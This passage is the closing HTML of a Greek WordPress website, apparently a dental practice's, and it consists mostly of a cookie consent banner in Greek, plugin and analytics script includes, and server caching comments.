								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Η τεχνική αποθήκευση ή πρόσβαση είναι απαραίτητη για τον νόμιμο σκοπό της αποθήκευσης προτιμήσεων που δεν ζητούνται από τον συνδρομητή ή τον χρήστη.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Στατιστικά</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Στατιστικά</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για στατιστικούς σκοπούς.</span>
					<span class="cmplz-description-statistics-anonymous">Η τεχνική αποθήκευση ή πρόσβαση που χρησιμοποιείται αποκλειστικά για ανώνυμους στατιστικούς σκοπούς. Χωρίς κλήτευση, η εθελοντική συμμόρφωση εκ μέρους του Παρόχου Υπηρεσιών Διαδικτύου ή πρόσθετες καταγραφές από τρίτο μέρος, οι πληροφορίες που αποθηκεύονται ή ανακτώνται για το σκοπό αυτό από μόνες τους δεν μπορούν συνήθως να χρησιμοποιηθούν για την αναγνώρισή σας.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Εμπορικής Προώθησης</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Εμπορικής Προώθησης</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Η τεχνική αποθήκευση ή πρόσβαση απαιτείται για τη δημιουργία προφίλ χρηστών, για την αποστολή διαφημίσεων ή για την καταγραφή του χρήστη σε έναν ιστότοπο ή σε διάφορους ιστότοπους για παρόμοιους σκοπούς εμπορικής προώθησης.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Διαχείριση επιλογών</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Διαχείριση υπηρεσιών</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Διαβάστε περισσότερα για αυτούς τους σκοπούς</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Αποδοχή</button>
		<button class="cmplz-btn cmplz-deny">Δεν αποδέχομαι</button>
		<button class="cmplz-btn cmplz-view-preferences">Προβολή προτιμήσεων</button>
		<button class="cmplz-btn cmplz-save-preferences">Αποθήκευση προτιμήσεων</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Προβολή προτιμήσεων</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Διαχείριση συγκατάθεσης</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.greatsmile.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//www.greatsmile.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.greatsmile.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.greatsmile.gr\/wp-json\/complianz\/v1\/","locale":"lang=el&locale=el","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"26","cookie_path":"\/","categories":{"statistics":"\u03c3\u03c4\u03b1\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac","marketing":"\u03b5\u03bc\u03c0\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c0\u03c1\u03bf\u03ce\u03b8\u03b7\u03c3\u03b7\u03c2"},"tcf_active":"","placeholdertext":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03c4\u03b5\u03af\u03c4\u03b5 cookies {category} \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","css_file":"https:\/\/www.greatsmile.gr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=25","page_links":{"eu":{"cookie-statement":{"title":"\u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae Cookies ","url":"https:\/\/www.greatsmile.gr\/politiki-cookies-ee\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03c4\u03b5\u03af\u03c4\u03b5 cookies {category} \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.greatsmile.gr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764228696" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.greatsmile.gr/wp-content/uploads/fusion-scripts/8ecabb6e1f3233b92ecb6dfc4bdb5f6b.min.js?ver=3.14" id="fusion-scripts-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.greatsmile.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77e9846f4bf047a0b53e3c5b392385ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13172 objects (1 MB) from Redis using PhpRedis (v6.3.0).
-->

<!-- Dynamic page generated in 0.839 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-27 10:32:21 -->

<!-- Compression = gzip -->